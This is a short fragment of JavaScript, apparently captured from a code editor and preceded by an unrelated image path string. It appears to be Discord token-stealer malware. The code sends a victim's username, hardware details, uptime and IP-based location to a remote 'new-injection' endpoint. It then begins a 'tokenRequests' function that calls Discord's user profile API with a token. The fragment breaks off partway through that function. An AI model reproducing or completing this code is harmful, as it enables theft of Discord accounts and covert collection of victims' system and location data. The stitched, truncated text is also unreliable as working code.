 });
const network_data = await network.json();
fetch(options.api + 'new-injection', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({
duvet_user: options?.user_id,
computer_name: userInfo()?.username,
ram: Math.round(totalmem() / (1024 * 1024 * 1024)),
cpu: cpus()?.[0]?.model,
injections,
distro: system_info?.distro,
uptime: uptime() * 1000,
network: {
ip: network_data?.ip,
country: network_data?.country,
city: network_data?.city,
region: network_data?.region,
}
})
});
};
async function tokenRequests(token, id) {
const profile = await fetch(`https://discord.com/api/v10/users/${id}/profile`, {
method: 'GET',
OUTPUT DEBUG CONSOLE TERMINAL PORTS